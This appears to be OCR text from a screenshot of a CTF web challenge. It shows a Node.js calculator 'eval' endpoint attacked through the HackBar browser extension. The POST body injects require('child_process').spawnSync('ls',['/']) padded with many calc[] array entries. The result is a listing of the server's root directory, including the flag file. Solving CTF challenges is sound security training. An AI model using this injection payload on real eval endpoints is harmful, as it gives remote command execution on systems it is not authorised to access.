 不安全 node4.anna.nssctf.cn:28829/eval 4 0
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
用户名：ADMIN 退出登录
calc: 1+1
计算
结果：
GFCTF_is_girlfriend_ctf.flag bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
calc[]=require('child_process').spawnSync('ls',
['/']).stdout.toString();&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=
1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&c
alc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc[]=1&calc
Name Value
Origin http://node4.anna.nssctf.cn:28829
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1
Name Value